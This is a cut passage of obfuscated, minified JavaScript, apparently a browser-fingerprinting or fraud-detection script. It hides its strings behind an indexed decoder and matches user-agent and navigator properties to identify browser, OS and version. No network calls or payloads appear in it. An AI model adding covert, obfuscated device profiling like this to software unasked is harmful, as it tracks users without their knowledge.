M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(250,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(250,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(250,8)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(258,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(242,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(265,2)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(267,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(272,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(265,2)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(272,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(230,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(272,7)):null)}];
this.td_t=[{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(279,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(292,13)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(292,13)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(312,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(312,7)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(319,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(319,5)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(324,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(354,11)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null)}];
this.td_H=[{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(279,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(324,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(369,11)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null)}];
this.td_N=[{identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null),versionMap:[{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null),versionMap:[{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(292,13)):null),versionMap:[{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_6b=(typeof window.orientation!==[][[]]+"");this.td_0Y=this.td_F(this.td_H)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_3Z=this.td_G(this.td_6b,this.td_0Y)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_1G=this.td_F(this.td_n)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_5r=this.td_f(this.td_1G,td_o)||this.td_f(this.td_1G,td_Y)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_6T=this.td_F(this.td_t)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_5Z=this.td_D(this.td_N,this.td_6T,this.td_1G,this.td_5r,td_o,td_Y)||this.td_6T;this.td_d();},td_D:function(td_q,td_Y,td_K,td_r,td_z,td_a){var td_b=td_z;var td_R=td_a;var td_e=td_Y;var td_B;for(var td_j=0;
td_j<td_q.length;td_j++){if(td_q[td_j].identity===td_Y){for(var td_J=0;td_J<td_q[td_j].versionMap.length;td_J++){var td_c=td_q[td_j].versionMap[td_J];if(td_c.r.test(td_b)){td_e=td_c.s;if(/Windows/.test(td_e)){if(td_e===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(380,10)):null)){if(td_4d.td_T()){td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(646,10)):null);
}td_3M.td_5E=td_g;td_4d.td_A();}return td_e;}break;}}break;}}switch(td_e){case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(539,8)):null):td_e=null;
var td_S=/(Mac OS X 10[\.\_\d]+)/.exec(td_b);if(td_S!==null&&td_S.length>=1){td_e=td_S[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_y=td_e.split(" ");if(td_y.length===4){td_r=/(Version\/[\.\d]+)/.exec(td_b);if(td_r!==null&&td_r.length>1){var td_Q=td_r[1];if(td_Q!==null&&td_Q.length>1){var td_v=td_Q.split("/");
if(td_v!==null&&td_v.length>1){td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(672,7)):null)+td_v[1];
}}}}}}}break;case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null):td_e=null;
var td_Z=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_b);if(td_Z!==null&&td_Z.length>=1){td_e=td_Z[1];}if(td_K===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null)&&td_r>=110){td_3M.td_5E=td_g;
td_4d.td_A();}break;case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null):case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null):case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(354,11)):null):td_e=null;
td_B=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_R);if(td_B!==null){var td_V=td_B.length>=1?td_B[1]:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
var td_C=td_B.length>=2?td_B[2]:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
var td_O=td_B.length>=3?td_B[3]|"0":"0";td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(679,4)):null)+td_V+"."+td_C+"."+td_O;
}break;default:return null;}return td_e;},td_F:function(td_Q){for(var td_U=0;td_U<td_Q.length;++td_U){var td_B=td_Q[td_U].string;var td_O=td_Q[td_U].prop;this.versionSearchString=td_Q[td_U].versionSearch||td_Q[td_U].identity;
if(td_B){if(td_B.indexOf(td_Q[td_U].subString)!==-1){return td_Q[td_U].identity;}}else{if(td_O){return td_Q[td_U].identity;}}}},td_f:function(td_i,td_a){if(!td_i){return null;}var td_m;switch(td_i){case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null):var td_o=/\WVersion[^\d]([\.\d]+)/.exec(td_a);
if(td_o!==null&&td_o.length>=1){td_m=td_o[1];}break;case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null):var td_b=td_a.indexOf(this.versionSearchString);
if(td_b===-1){this.versionSearchString=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(120,8)):null);
}case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(683,3)):null)){var td_S=/\WOPR[^\d]*([\.\d]+)/.exec(td_a);
if(td_S!==null&&td_S.length>=1){td_m=td_S[1];}break;}default:var td_Y=td_a.indexOf(this.versionSearchString);if(td_Y!==-1){td_m=td_a.substring(td_Y+this.versionSearchString.length+1);}break;}if(td_m){return parseFloat(td_m);
}return null;},td_x:function(td_V){var td_y=null;try{td_y=new Worker(td_V);}catch(td_J){if(td_y!==null&&typeof td_y.terminate!==[][[]]+""){td_y.terminate();}return(td_J.toString().indexOf(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(686,18)):null))!==-1);
